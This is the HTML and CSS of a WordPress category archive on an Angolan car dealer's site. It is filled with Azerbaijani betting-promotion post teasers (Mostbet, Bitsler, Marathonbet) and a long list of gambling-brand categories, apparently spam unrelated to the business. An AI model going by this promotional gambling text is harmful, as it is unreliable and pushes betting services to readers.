.rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{-moz-box-shadow:     rgb(0,0,0);-webkit-box-shadow:     rgb(0,0,0);-ms-box-shadow:     rgb(0,0,0);-o-box-shadow:     rgb(0,0,0);box-shadow:     rgb(0,0,0);}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{font-family:Rubik;text-transform:uppercase;line-height:25px;letter-spacing:1px;font-weight:500;font-style:normal;color:#ffffff;font-size:12px;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{color:#ffffff;}.rt-button.element-one > .rt-button-main i{color:#ffffff;}.rt-button.element-one > .rt-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:55px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgb(0,0,0);-webkit-box-shadow: 0 0 0 0 rgb(0,0,0);-ms-box-shadow: 0 0 0 0 rgb(0,0,0);-o-box-shadow: 0 0 0 0 rgb(0,0,0);box-shadow: 0 0 0 0 rgb(0,0,0);}.rt-accordion.element-one .rt-accordion-item{background-color:#ffffff;}.rt-accordion.element-two .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder{background-color:#00174d;}.rt-accordion.element-two .rt-accordion-item.rt-active > .rt-accordion-item-title > .panel-title{color:#00174d;}.rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder i, .rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .panel-title{color:#221543;}.rt-fancy-text-box.element-one > .holder > .title > .icon i, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-two > .holder > .icon i, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag > a{color:#221543;}.rt-pricing-table.element-one > .holder > .data{background-color:#ffdc40;}.rt-pricing-table.element-one > .holder > .data h5{color:#ffffff;}.rt-pricing-table.element-one > .holder > .data .btn{background-color:#ffffff;}.rt-pricing-table.element-two.spotlight > .holder > .title:before, .rt-pricing-table.element-two.spotlight > .holder > .title:after, .rt-pricing-table.element-two > .holder > .title h4:before, .rt-pricing-table.element-two > .holder > .data .btn{background-color:#e60e46;}.rt-pricing-table.element-two > .holder > .title h5{color:#e60e46;}.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title > .table, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data > .table{background-color:rgba(71,55,111,0.8);}.testimonial.element-one .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-one .testimonial-item > .holder > .title p{color:#ffffff;}.testimonial.element-one .testimonial-item > .holder > .data{background-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data:before{border-top-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.testimonial.element-two .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-two .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-two .testimonial-item > .holder > .meta ul.social li a i{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-three .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.01);}.testimonial.element-four .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-four .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-five .testimonial-item > .holder > .data{background-color:#584835;}.testimonial.element-five .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-six .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-six .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-seven .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-seven .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title ul.rating li i{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-eight .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.04);}.testimonial.element-eight .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-nine .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-nine .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-nine .testimonial-item > .holder{background-color:rgba(0,0,0,0.02);}.testimonial.element-nine .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-ten .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-ten .testimonial-item > .holder > .data .role{color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote:before{background-color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a, .rt-loan-calculator.element-one .rt-loan-calculator-form .form-row .form-row-slider .slider .slider-track > .slider-selection{background-color:#221543;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a{border-color:#221543;}.rt-loan-calculator.element-one .rt-loan-calculator-form .result-row .result-row-amount p{color:#221543;}body.error-404-style-one .wraper_error_main, body.error-404-style-two .wraper_error_main{background-color:#0c0c0c;background-repeat:no-repeat;background-attachment:inherit;background-image:url('https://rikauto.co.ao/wp-content/uploads/2018/04/404-Background-Light.png');background-size:cover;}.wraper_error_main > .container{padding-top:180px;padding-bottom:250px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='bravepop_front_css-css' href='https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
</head>


<body  class="archive category category-mostbet-azerbaycan category-115 wp-embed-responsive wp-theme-consultix tribe-no-js hfeed radiantthemes radiantthemes-consultix wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-nicescroll-cursorcolor="" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N37BBH2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=G-QFRQ0FPELJ" height="0" width="0"
        style="display:none;visibility:hidden"></iframe>
</noscript>

	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
			<div class="scrollup left">
			<i class="fa fa-angle-up"></i>
	</div>
	<!-- scrollup -->
					
	
<!-- wraper_header -->
<header class="wraper_header style-nine">
    <!-- wraper_header_top -->
	<div class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 visible-lg visible-md visible-sm hidden-xs text-left">
			        <!-- header_top_item -->
			        <div class="header_top_item">
						<p>CALL CENTER (Seg. a sex. das 8h às 17h00) - <a href="tel:(+244) 925 724 780">(+244) 925 724 780</a></p>
			        </div>
			        <!-- header_top_item -->
			    </div>
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 text-right">
			        <!-- header_top_item -->
			        <div class="header_top_item">
    			            					<!-- header-data-social -->
    					<div class="header-data-social">
    					    <p>Redes Sociais </p>
    					        					    <!-- social -->
        					<ul class="social">
        						        						        							<li class="facebook"><a href="https://web.facebook.com/CBRikautoMiramar/" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
        						        						        						        						        						        						        							<li class="linkedin"><a href="https://www.linkedin.com/company/rikauto-angola" target=&quot;_blank&quot;><i class="fa fa-linkedin"></i></a></li>
        						        						        						        						        						        						        						        						        						        							<li class="instagram"><a href="https://www.instagram.com/rikauto.angola/" target=&quot;_blank&quot;><i class="fa fa-instagram"></i></a></li>
        						        						        						        					</ul>
        					<!-- social -->
    					</div>
    					<!-- header-data-social -->
					</div>
			        <!-- header_top_item -->
			    </div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
                <div class="wraper_header_main i-am-sticky">
        		<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- brand-logo -->
				<div class="brand-logo radiantthemes-retina">
					<a href="https://rikauto.co.ao/"><img src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo_office.png" alt="header_nine_logo"></a>
				</div>
				<!-- brand-logo -->
				<!-- responsive-nav -->
				<div class="responsive-nav hidden-lg visible-md visible-sm visible-xs" data-responsive-nav-displace="true">
					<i class="fa fa-bars"></i>
				</div>
				<!-- responsive-nav -->
								<!-- header_main_action -->
				<div class="header_main_action visible-lg hidden-md hidden-sm hidden-xs">
					<ul>
																	</ul>
				</div>
				<!-- header_main_action -->
				<!-- nav -->
				<nav class="nav visible-lg hidden-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-8957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-8957"><a  href="https://rikauto.co.ao/">Home</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-1093"><a >sobre nós</a>
<ul class="rt-sub-menu">
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9251"><a  href="https://rikauto.co.ao/about-our-company/">Empresa</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5661"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8130"><a  href="https://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-1665"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
</ul>
</li>
<li id="menu-item-10235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-10235"><a  href="#">Área Comercial</a>
<ul class="rt-sub-menu">
	<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5660"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
	<li id="menu-item-10239" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-10239"><a  href="https://rikauto.co.ao/management/">Corporate</a></li>
</ul>
</li>
<li id="menu-item-10129" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-10129"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10162"><a  title="Corporativo" href="http://www.createbusiness.pt/">Valor Express</a></li>
<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7312"><a  href="https://rikauto.co.ao/contact-us-style-four/">Contactos</a></li>
</ul></div>				</nav>
				<!-- nav -->
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


						<!-- wraper_header_bannerinner -->
				
					<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																	<p class="title">
										Category Archives: Mostbet Azerbaycan									</p>
																								</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									
			<!-- wraper_inner_banner_breadcrumb -->
			<div class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://rikauto.co.ao">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Archive by category &quot;Mostbet Azerbaycan"</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
	<!-- #page -->
	<div id="page" class="site">
		<!-- #content -->
		<div id="content" class="site-content">


<div id="primary" class="content-area">
	<main id="main" class="site-main">
					<!-- wraper_blog_main -->
<div class="wraper_blog_main">
	<div class="container">
		<!-- row -->
		<div class="row">
												<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
												<!-- blog_main -->
					<div class="blog_main">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-11393" class="style-one post-11393 post type-post status-publish format-standard hentry category-mostbet-azerbaycan">
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://rikauto.co.ao/bitsler-bukmeyker-kontorunun-azrbaysanda-ismal-bitsler-bukmeyker-sirktinin-lavsini-yuklyi/" rel="bookmark">Bitslеr Bukmеykеr Kоntоrunun Аzərbаyсаndа Iсmаlı Bitslеr Bukmеykеr Şirkətinin Əlаvəsini Yükləyi</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Bitslеr Bukmеykеr Kоntоrunun Аzərbаyсаndа Iсmаlı Bitslеr Bukmеykеr Şirkətinin Əl...		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span><i class="fa fa-user-o"></i> <a href="http://localhost/www.rikauto.com" title="Visitar o site de jmualumene" rel="author external">jmualumene</a></span>
		<span><i class="fa fa-comments-o"></i> No Comments</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-11359" class="style-one post-11359 post type-post status-publish format-standard hentry category-mostbet-azerbaycan">
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://rikauto.co.ao/mostbet-azrbaycanda-n-yax-onlayn-kazinolardan-bir/" rel="bookmark">Mostbet, Azərbaycanda ən yaxşı onlayn kazinolardan bir</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Mostbet, Azərbaycanda ən yaxşı onlayn kazinolardan biri Mosbet: onlayn kazino və idman mərclə...		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span><i class="fa fa-user-o"></i> <a href="http://localhost/www.rikauto.com" title="Visitar o site de jmualumene" rel="author external">jmualumene</a></span>
		<span><i class="fa fa-comments-o"></i> No Comments</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-11397" class="style-one post-11397 post type-post status-publish format-standard hentry category-mostbet-azerbaycan">
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://rikauto.co.ao/mostbet-promo-kod-azrbaycanda-mostbet-promosyon-kodu-hello-passenge/" rel="bookmark">Mostbet Promo Kod Azərbaycanda Mostbet Promosyon Kodu Hello Passenge</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Mostbet Promo Kod Azərbaycanda Mostbet Promosyon Kodu Hello Passenger 27 Twenty Eight Fevral Şahda...		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span><i class="fa fa-user-o"></i> <a href="http://localhost/www.rikauto.com" title="Visitar o site de jmualumene" rel="author external">jmualumene</a></span>
		<span><i class="fa fa-comments-o"></i> No Comments</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-11353" class="style-one post-11353 post type-post status-publish format-standard hentry category-mostbet-azerbaycan">
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://rikauto.co.ao/mostbet-mobil-ttbiq-azrbaycandan-olan-oyuntsular-uetsuen-icmal-202/" rel="bookmark">Mostbet Mobil Tətbiq: Azərbaycandan olan oyunçular üçün icmal 202</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Mostbet Mobil Tətbiq: Azərbaycandan olan oyunçular üçün icmal 2023 MOSTBET AZ CASINO MOSBET KA...		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span><i class="fa fa-user-o"></i> <a href="http://localhost/www.rikauto.com" title="Visitar o site de jmualumene" rel="author external">jmualumene</a></span>
		<span><i class="fa fa-comments-o"></i> No Comments</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-11355" class="style-one post-11355 post type-post status-publish format-standard hentry category-mostbet-azerbaycan">
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://rikauto.co.ao/mostbet-az-90-kazino-azerbaycan-n-yax-bukmeyker-rsmi-sayt-5/" rel="bookmark">Mostbet AZ-90 kazino azerbaycan Ən yaxşı bukmeyker rəsmi sayt</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Mostbet AZ-90 kazino azerbaycan Ən yaxşı bukmeyker rəsmi saytı Bukmeker şirkəti Mostbet Azər...		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span><i class="fa fa-user-o"></i> <a href="http://localhost/www.rikauto.com" title="Visitar o site de jmualumene" rel="author external">jmualumene</a></span>
		<span><i class="fa fa-comments-o"></i> No Comments</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-11395" class="style-one post-11395 post type-post status-publish format-standard hentry category-mostbet-azerbaycan">
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://rikauto.co.ao/marathonbet-yukle-telefona-android-uetsuen-marathonbet-yueklyi/" rel="bookmark">Marathonbet Yukle Telefona Android Üçün Marathonbet Yükləyi</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Marathonbet Yukle Telefona Android Üçün Marathonbet Yükləyin Mostbet Az Mostbet Com Azerbaycan ...		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span><i class="fa fa-user-o"></i> <a href="http://localhost/www.rikauto.com" title="Visitar o site de jmualumene" rel="author external">jmualumene</a></span>
		<span><i class="fa fa-comments-o"></i> No Comments</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-11357" class="style-one post-11357 post type-post status-publish format-standard hentry category-mostbet-azerbaycan">
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://rikauto.co.ao/mosbet-onlayn-kazino-v-idman-mrclr-3/" rel="bookmark">Mosbet: onlayn kazino və idman mərclər</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Mosbet: onlayn kazino və idman mərcləri İdman mərcləri və onlayn kazino 500 Bonus qazanın Gi...		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span><i class="fa fa-user-o"></i> <a href="http://localhost/www.rikauto.com" title="Visitar o site de jmualumene" rel="author external">jmualumene</a></span>
		<span><i class="fa fa-comments-o"></i> No Comments</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div>						</div>
											</div>
					<!-- blog_main -->
				</div>
															<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
											
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://rikauto.co.ao/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="consultix_recent_posts_widget-1" class="widget widget_consultix_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-free-spin-nec-istifad-edilir/"><p class="title">Mostbet Free Spin Necə İstifadə Edilir? Bonusların Təsiri</p></a>
					<p class="date">18 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-com-in-play-bahis-texnikalari-ucun-bir-bldci/"><p class="title">mostbet com: In-Play Bahis Texnikaları Üçün Bir Bələdçi</p></a>
					<p class="date">17 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-azrbaycanda-idman-bahis-secimlrinin-analizi/"><p class="title">Mostbet Azərbaycanda İdman Bahis Seçimlərinin Analizi</p></a>
					<p class="date">17 janeiro, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://rikauto.co.ao/mostbet-coin-nasil-kullanilir/"><p class="title">Mostbet Coin Nasıl Kullanılır? Sık Yapılan Hatalar</p></a>
					<p class="date">16 janeiro, 2026</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">CATEGORIES</h2>
			<ul>
					<li class="cat-item cat-item-270"><a href="https://rikauto.co.ao/category/1-trusted-online-gambling-establishment-in-bangladesh-2023-105/">#1 Trusted Online Gambling Establishment In Bangladesh 2023 &#8211; 141</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://rikauto.co.ao/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://rikauto.co.ao/category/1win-app-431/">1win App 431</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://rikauto.co.ao/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://rikauto.co.ao/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://rikauto.co.ao/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://rikauto.co.ao/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://rikauto.co.ao/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://rikauto.co.ao/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://rikauto.co.ao/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://rikauto.co.ao/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://rikauto.co.ao/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rikauto.co.ao/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://rikauto.co.ao/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://rikauto.co.ao/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://rikauto.co.ao/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://rikauto.co.ao/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://rikauto.co.ao/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://rikauto.co.ao/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://rikauto.co.ao/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://rikauto.co.ao/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://rikauto.co.ao/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://rikauto.co.ao/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://rikauto.co.ao/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://rikauto.co.ao/category/1xbet-casino-az/">1xbet CASINO AZ</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://rikauto.co.ao/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://rikauto.co.ao/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://rikauto.co.ao/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://rikauto.co.ao/category/1xbet-egypt/">1xbet egypt</a>
</li>
